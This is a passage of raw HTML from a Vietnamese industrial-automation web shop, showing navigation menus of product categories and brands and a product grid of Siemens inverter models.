mm-has-children"></i></a><ul class="sub-menu"><li  class="menu-item-25975"><a  href="https://anvu.com.vn/danh-muc/bo-nguon-omron/" class="menu-item-link" ><span class="menu_title">Bộ nguồn Omron</span></a></li><li  class="menu-item-25974"><a  href="https://anvu.com.vn/danh-muc/bo-nguon-phoenix-contact/" class="menu-item-link" ><span class="menu_title">Bộ nguồn Phoenix Contact</span></a></li><li  class="menu-item-28579"><a  href="https://anvu.com.vn/danh-muc/bo-nguon/bo-nguon-allen-bradley/" class="menu-item-link" ><span class="menu_title">Bộ nguồn Allen Bradley</span></a></li></ul></li><li  class="menu-item-11724"><a  href="https://anvu.com.vn/danh-muc/bo-ma-hoa-vong-quay-encoder/" class="menu-item-link" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/bo-ma-hoa-vong-quay_encoder.png" alt="Bộ Mã Hóa Vòng Quay - Encoder" width="20" height="20" />Bộ Mã Hóa Vòng Quay/ Encoder</span></a></li><li  class="menu-item-5823"><a  href="https://anvu.com.vn/danh-muc/khac/" class="menu-item-link has-children" ><span class="menu_title"><img class="alignnone wp-image-8195" src="https://anvu.com.vn/wp-content/uploads/2017/10/thiet-bi-dien-tu-dong-khac.png" alt="Thiết bị điện tự động" width="20" height="20" /> Khác</span><i class="fa fa-angle-right mm-has-children"></i></a><ul class="sub-menu"><li  class="menu-item-11715"><a  href="https://anvu.com.vn/danh-muc/dong-ho-do-nhiet-do-bo-hien-thi-bo-recoder/" class="menu-item-link" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/dong-ho-do-nhiet-do_bo-hien-thi_bo-recorder.png" alt="Đồng hồ đo nhiệt độ - Bộ Hiển Thị - Bộ Recoder " width="20" height="20" /> Đồng Hồ Đo Nhiệt Độ &#8211; Bộ Hiển Thị &#8211; Bộ Recoder</span></a></li><li  class="menu-item-26003"><a  href="https://anvu.com.vn/danh-muc/bo-hut-am/" class="menu-item-link" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2018/08/bo-hut-am-.png" alt="Bộ Hút Ẩm" width="20" height="20" />Bộ Hút Ẩm</span></a></li><li  class="menu-item-12200"><a  href="https://anvu.com.vn/danh-muc/khac/khoi-dong-tu-contactor/" class="menu-item-link" ><span class="menu_title">Khởi Động Từ/ Contactor</span></a></li><li  class="menu-item-12222"><a  href="https://anvu.com.vn/danh-muc/khac/cau-dau-day/" class="menu-item-link" ><span class="menu_title">Cầu Đấu Dây</span></a></li><li  class="menu-item-12305"><a  href="https://anvu.com.vn/danh-muc/khac/ro-le/" class="menu-item-link" ><span class="menu_title">Rơ Le</span></a></li><li  class="menu-item-12199"><a  href="https://anvu.com.vn/danh-muc/khac/bo-chong-set/" class="menu-item-link" ><span class="menu_title">Bộ Chống Sét</span></a></li><li  class="menu-item-15005"><a  href="https://anvu.com.vn/danh-muc/khac/the-nho/" class="menu-item-link" ><span class="menu_title">Thẻ Nhớ/ Micro Memory Card</span></a></li></ul></li></ul></li></ul><ul class="mm-col" style="width:33.333333333333%"><li  class="secondlevelmenu menu-item-5806"><div class="content-element element-text"><strong>Nhà Cung Cấp Uy Tín</strong></div><ul class="sub-menu"><li  class="menu-item-5807"><a  href="#" class="menu-item-link" ><span class="menu_title">Tmeic</span></a></li><li  class="menu-item-5808"><a  href="https://anvu.com.vn/product-brands/allen-bradley/" class="menu-item-link" ><span class="menu_title">Allen Bradley</span></a></li><li  class="menu-item-5809"><a  href="https://anvu.com.vn/product-brands/siemens/" class="menu-item-link" ><span class="menu_title">Siemens</span></a></li><li  class="menu-item-5810"><a  href="https://anvu.com.vn/product-brands/phoenix-contact/" class="menu-item-link" ><span class="menu_title">Phoenix Contact</span></a></li><li  class="menu-item-5811"><a  href="#" class="menu-item-link" ><span class="menu_title">ABB</span></a></li><li  class="menu-item-5812"><a  href="#" class="menu-item-link" ><span class="menu_title">Sick</span></a></li><li  class="menu-item-5813"><a  href="#" class="menu-item-link" ><span class="menu_title">Ebm Paspst</span></a></li><li  class="menu-item-5814"><a  href="https://anvu.com.vn/product-brands/dwyer/" class="menu-item-link" ><span class="menu_title">Dwyer</span></a></li><li  class="menu-item-5815"><a  href="#" class="menu-item-link" ><span class="menu_title">Lenze</span></a></li><li  class="menu-item-5816"><a  href="#" class="menu-item-link" ><span class="menu_title">Leuze</span></a></li></ul></li></ul><ul class="mm-col" style="width:33.333333333333%"><li  class="secondlevelmenu menu-item-5576"><ul class="sub-menu"><li  class="menu-item-5579"><a  href="https://anvu.com.vn/product-brands/omron/" class="menu-item-link" ><span class="menu_title">Omron</span></a></li><li  class="menu-item-5581"><a  href="https://anvu.com.vn/product-brands/mitsubishi/" class="menu-item-link" ><span class="menu_title">Mitsubishi</span></a></li><li  class="menu-item-5580"><a  href="https://anvu.com.vn/product-brands/proface/" class="menu-item-link" ><span class="menu_title">Proface</span></a></li><li  class="menu-item-5583"><a  href="https://anvu.com.vn/product-brands/shinko/" class="menu-item-link" ><span class="menu_title">Shinko</span></a></li><li  class="menu-item-5585"><a  href="#" class="menu-item-link" ><span class="menu_title">Heidenhain</span></a></li><li  class="menu-item-5586"><a  href="#" class="menu-item-link" ><span class="menu_title">Orientor Motor</span></a></li><li  class="menu-item-13576"><a  href="https://anvu.com.vn/product-brands/sumtak/" class="menu-item-link" ><span class="menu_title">Sumtak</span></a></li><li  class="menu-item-13577"><a  href="#" class="menu-item-link" ><span class="menu_title">Tomoe</span></a></li><li  class="menu-item-13578"><a  href="#" class="menu-item-link" ><span class="menu_title">Toshiba</span></a></li><li  class="menu-item-13579"><a  href="#" class="menu-item-link" ><span class="menu_title">Balluff</span></a></li><li  class="menu-item-26257"><a  href="https://anvu.com.vn/product-brands/peter-electronic/" class="menu-item-link" ><span class="menu_title">Peter Electronic</span></a></li><li  class="menu-item-29700"><a  href="https://anvu.com.vn/product-brands/watanabe/" class="menu-item-link" ><span class="menu_title">Watanabe</span></a></li></ul></li></ul></div></div></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wrmm-item menu-item-lv0"><a  href="https://anvu.com.vn/thiet-bi-chieu-sang/" class="menu-item-link icon-left" ><span class="menu_title">Thiết Bị Chiếu Sáng</span><i class="icon-has-children fa fa-angle-down"></i></a><div data-width="600"  class="mm-container-outer"><div class="mm-container" ><ul class="mm-col" style="width:50%"><li  class="menu-item-7014"><div class="content-element element-text"><p><strong><span style="color: #14b3ef;">Danh Mục Sản Phẩm</span></strong></p></div><ul class="sub-menu"><li  class="menu-item-7017"><a  href="https://anvu.com.vn/danh-muc/den-pha/" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/den-pha.png" alt="Đèn Pha" width="20" height="20" /> Đèn Pha</span></a></li><li  class="menu-item-7018"><a  href="https://anvu.com.vn/danh-muc/bong-den-cao-ap/" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/bong-den-cao-ap.png" alt="Bóng đèn cao áp" width="20" height="20" /> Bóng Đèn Cao Áp</span></a></li><li  class="menu-item-7019"><a  href="https://anvu.com.vn/danh-muc/den-led-downlight/" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/bong-den-downlight.png" alt="Đèn Led Downlight" width="20" height="20" /> Đèn Led Downlight</span></a></li><li  class="menu-item-7020"><a  href="https://anvu.com.vn/danh-muc/bong-den-led/" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/bong-den-led.png" alt="Bóng Đèn Led" width="20" height="20" /> Bóng Đèn Led</span></a></li><li  class="menu-item-7021"><a  href="https://anvu.com.vn/danh-muc/mang-den/" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/mang-den.png" alt="Máng Đèn" width="20" height="20" /> Máng Đèn</span></a></li><li  class="menu-item-7022"><a  href="https://anvu.com.vn/danh-muc/den-su-co/" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/den-su-co.png" alt="Đèn Sự Cố" width="20" height="20" /> Đèn Sự Cố</span></a></li><li  class="menu-item-7023"><a  href="https://anvu.com.vn/danh-muc/cap-dien" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/cap-dien.png" alt="Cáp Điện" width="20" height="20" /> Cáp Điện</span></a></li><li  class="menu-item-7024"><a  href="https://anvu.com.vn/danh-muc/cap-tin-hieu-dieu-khien" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/cap-dieu-khien-tin-hieu.png" alt="Cáp Tín Hiệu Điều Khiển" width="20" height="20" /> Cáp Tín Hiệu Điều Khiển</span></a></li><li  class="menu-item-7025"><a  href="https://anvu.com.vn/danh-muc/cap-mem-hawasan" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/cap-mem-hawasan.png" alt="Cáp Mềm Hawasan" width="20" height="20" /> Cáp Mềm Hawasan</span></a></li></ul></li></ul><ul class="mm-col" style="width:50%"><li  class="menu-item-7016"><div class="content-element element-text"><p><strong><span style="color: #14b3ef;">Danh Mục Hãng Sản Xuất</span></strong></p></div><ul class="sub-menu"><li  class="menu-item-5588"><a  href="#" class="menu-item-link" ><span class="menu_title">Philip</span></a></li><li  class="menu-item-5589"><a  href="#" class="menu-item-link" ><span class="menu_title">Paragon</span></a></li><li  class="menu-item-5590"><a  href="#" class="menu-item-link" ><span class="menu_title">Osram</span></a></li><li  class="menu-item-5591"><a  href="#" class="menu-item-link" ><span class="menu_title">Duhal</span></a></li><li  class="menu-item-5592"><a  href="#" class="menu-item-link" ><span class="menu_title">Rạng Đông</span></a></li><li  class="menu-item-5594"><a  href="#" class="menu-item-link" ><span class="menu_title">Cadivi</span></a></li><li  class="menu-item-5595"><a  href="#" class="menu-item-link" ><span class="menu_title">Lion</span></a></li><li  class="menu-item-5596"><a  href="#" class="menu-item-link" ><span class="menu_title">Sanjing</span></a></li><li  class="menu-item-7534"><a  href="#" class="menu-item-link" ><span class="menu_title">Hawasan</span></a></li><li  class="menu-item-5593"><a  href="https://anvu.com.vn/product-brands/lapp-kabel/" class="menu-item-link" ><span class="menu_title">Lapp kabel</span></a></li></ul></li></ul></div></div></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-default menu-item-lv0"><a  href="https://anvu.com.vn/thiet-bi-peter-electronic/" class="menu-item-link icon-left" ><span class="menu_title">Peter Electronic</span><i class="icon-has-children fa fa-angle-down"></i></a><ul class="sub-menu" ><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/ac-drives/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2018/11/uc-272.png" alt="AC Drivers"  width="20" height="20" /> AC Drivers</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/ac-motor-controller/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2018/11/uc-257.png" alt="AC MOTOR CONTROLLER"  width="20" height="20" />AC Motor Controller</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/dc-brakes/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2018/11/uc-135.png" alt="DC BRAKES"  width="20" height="20" /> DC BRAKES</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/dc-motor-speed-controllers/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2018/11/uc-27.png" alt="DC MOTOR SPEED CONTROLLERS"  width="20" height="20" /> DC Motor Speed Controllers</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/soft-starters/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2018/11/uc-232.png" alt="SOFT STARTERS"  width="20" height="20" /> Soft Startes</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/standstill-monitor/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2018/11/uc-19.png" alt="Standstill Monitor"  width="20" height="20" /> Standstill Monitor</span></a></li></ul></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-default menu-item-lv0"><a  href="https://anvu.com.vn/thiet-bi-watanabe/" class="menu-item-link icon-left" ><span class="menu_title">Watanabe</span><i class="icon-has-children fa fa-angle-down"></i></a><ul class="sub-menu" ><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/accessories/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2019/04/uc-146.png" alt="Accessories"  width="20" height="20" /> Accessories</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/analog-meter-relay/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2019/04/uc-140.png" alt="Analog Meter Relay"  width="20" height="20" /> Analog Meter Relay</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/digital-panel-meter/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2019/04/uc-21.png" alt="Digital Panel Meter"  width="20" height="20" /> Digital Panel Meter</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/io-module/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2019/04/uc-141.png" alt="IO Module"  width="20" height="20" /> IO Module</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/signal-converter/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2019/04/uc-74.png" alt="Signal Converter"  width="20" height="20" /> Signal Converter</span></a></li></ul></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wrmm-item menu-item-lv0"><a  href="#" class="menu-item-link icon-left" ><span class="menu_title">Nhà Cung Cấp</span><i class="icon-has-children fa fa-angle-down"></i></a><div data-width="750"  class="mm-container-outer"><div class="mm-container" ><ul class="mm-col" style="width:20%"><li  class="menu-item-5906"><div class="content-element element-text"><p><a href="https://anvu.com.vn/product-brands/allen-bradley/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/allen-bradley.jpg" width="115" height="115" /></a></p><p><a href="https://anvu.com.vn/product-brands/siemens/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/siemens.jpg" alt="siemens" width="115" height="115" /></a></p><p><a href="https://anvu.com.vn/product-brands/mitsubishi/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2017/11/12.jpg" alt="mitsubishi" width="115" height="115" /></a></p></div></li></ul><ul class="mm-col" style="width:20%"><li  class="menu-item-5907"><div class="content-element element-text"><p><a href="https://anvu.com.vn/product-brands/phoenix-contact/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/phoenix-contact.jpg" alt="phoenix-contact" width="115" height="115" /></a></p><p><a href="https://anvu.com.vn/product-brands/dwyer/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/dwyer.jpg" alt="dwyer" width="115" height="115" /></a></p><p><a href="https://anvu.com.vn/product-brands/peter-electronic/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/logo-peter-2.png" alt="peter electronic" width="115" height="115" /></a></p></div></li></ul><ul class="mm-col" style="width:20%"><li  class="menu-item-5908"><div class="content-element element-text"><p><a href="https://anvu.com.vn/product-brands/omron/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/omron.jpg" alt="omron" width="115" height="115" /></a></p><p><a href="https://anvu.com.vn/product-brands/proface/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/pro-face.jpg" alt="proface" width="115" height="115" /></a></p><p><a href="https://anvu.com.vn/product-brands/proface/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2019/04/logo-watanabe.png" alt="watanabe" width="115" height="115" /></a></p></div></li></ul><ul class="mm-col" style="width:20%"><li  class="menu-item-5909"><div class="content-element element-text"><p><a href="https://anvu.com.vn/product-brands/oriental-motor/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/oriental-motor.jpg" alt="oriental-motor" width="115" height="115" /></a></p><p><a href="https://anvu.com.vn/product-brands/heidenhain"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/heidanhain.jpg" alt="heidenhain" width="115" height="115" /></a></p></div></li></ul><ul class="mm-col" style="width:20%"><li  class="menu-item-5910"><div class="content-element element-text"><p><a href="https://anvu.com.vn/product-brands/sumtak/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/sumtak.jpg" alt="sumtak" width="115" height="115" /></a></p><p><a href="https://anvu.com.vn/product-brands/shinko/"><img class="alignnone wp-image-13599 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2017/03/14.jpg" alt="" width="115" height="115" /></a></p></div></li></ul></div></div></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-default menu-item-lv0"><a  href="https://anvu.com.vn/lien-he/" class="menu-item-link icon-left" ><span class="menu_title">Liên Hệ</span></a></li></ul></div></div></div></div></div><div class="element-item hb-flex"></div></div></div></div></header></div><div class="container"><div class="row"><div class="fc fcw mgt30 mgb30 menu-on-right"><main id="shop-main" class="main-content"><div class="fc fcw jcfe aic shop-actions"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count"> Hiển thị 1&ndash;12 trong 16 kết quả</p><form class="woocommerce-ordering" method="get"> <select name="orderby" class="orderby"><option value="menu_order"  selected='selected'>Thứ tự mặc định</option><option value="popularity" >Thứ tự theo mức độ phổ biến</option><option value="rating" >Thứ tự theo điểm đánh giá</option><option value="date" >Mới nhất</option><option value="price" >Thứ tự theo giá: thấp đến cao</option><option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option> </select></form><div class="wc-switch clear nitro-line"> <a title="Grid" data-layout="grid" class="wc-grid active" href="#"><i class="fa fa-th"></i></a> <a title="List" data-layout="list" class="wc-list nitro-line " href="#"><i class="fa fa-list"></i></a></div></div><div  class="products  un-boxed columns-3 item-style-2 grid grid-layout pag-number"><div class="cxs-12 cs-6 cm-4 post-26187 product type-product status-publish has-post-thumbnail product_cat-bien-tan product_cat-bien-tan-siemens yith_product_brand-siemens first instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/6se6430-2ud31-8da0/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2018/10/uc-24.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://anvu.com.vn/wp-content/uploads/2018/10/uc-24.png 260w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-24-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-24-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26187"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/6se6430-2ud31-8da0/" title="6SE6430-2UD31-8DA0">6SE6430-2UD31-8DA0</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/6se6430-2ud31-8da0/" rel="nofollow" data-product_id="26187" data-product_sku="6SE6430-2UD31-8DA0" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26191 product type-product status-publish has-post-thumbnail product_cat-bien-tan product_cat-bien-tan-siemens yith_product_brand-siemens  instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/6se6430-2ud33-7ea0/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2018/10/uc-26.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anvu.com.vn/wp-content/uploads/2018/10/uc-26.png 260w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-26-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-26-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26191"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/6se6430-2ud33-7ea0/" title="6SE6430-2UD33-7EA0">6SE6430-2UD33-7EA0</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/6se6430-2ud33-7ea0/" rel="nofollow" data-product_id="26191" data-product_sku="6SE6430-2UD33-7EA0" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26189 product type-product status-publish has-post-thumbnail product_cat-bien-tan product_cat-bien-tan-siemens yith_product_brand-siemens  instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/6se6430-2ud37-5fa0/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2018/10/uc-25.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anvu.com.vn/wp-content/uploads/2018/10/uc-25.png 260w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-25-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-25-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26189"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/6se6430-2ud37-5fa0/" title="6SE6430-2UD37-5FA0">6SE6430-2UD37-5FA0</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/6se6430-2ud37-5fa0/" rel="nofollow" data-product_id="26189" data-product_sku="6SE6430-2UD37-5FA0" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26193 product type-product status-publish has-post-thumbnail product_cat-bien-tan product_cat-bien-tan-siemens yith_product_brand-siemens last instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/6se6430-2ud38-8fa0/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2018/10/uc-27.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2018/10/uc-27.png 260w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-27-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-27-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26193"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/6se6430-2ud38-8fa0/" title="6SE6430-2UD38-8FA0">6SE6430-2UD38-8FA0</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/6se6430-2ud38-8fa0/" rel="nofollow" data-product_id="26193" data-product_sku="6SE6430-2UD38-8FA0" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26195 product type-product status-publish has-post-thumbnail product_cat-bien-tan product_cat-bien-tan-siemens yith_product_brand-siemens first instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/6se6440-2ud21-5aa1/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2018/10/uc-28.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2018/10/uc-28.png 260w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-28-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-28-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26195"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/6se6440-2ud21-5aa1/" title="6SE6440-2UD21-5AA1">6SE6440-2UD21-5AA1</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/6se6440-2ud21-5aa1/" rel="nofollow" data-product_id="26195" data-product_sku="6SE6440-2UD21-5AA1" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26199 product type-product status-publish has-post-thumbnail product_cat-bien-tan product_cat-bien-tan-siemens yith_product_brand-siemens  instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/6se6440-2ud31-1ca1/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2018/10/uc-30.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2018/10/uc-30.png 260w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-30-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2018/10/uc-30-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26199"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/6se6440-2ud31-1ca1/" title="6SE6440-2UD31-1CA1">6SE6440-2UD31-1CA1</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/6se6440-2ud31-1ca1/" rel="nofollow" data-product_id="26199" data-product_sku="6SE6440-2UD31-1CA1" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26197 product type-product status-publish has-post-thumbnail product_cat-bien-tan product_cat-bien-tan-siemens yith_product_brand-siemens  instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/6se6440-2ud37-5fa1/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2018/10/uc-29.png" class="attachment-woocommerce_thumbnail 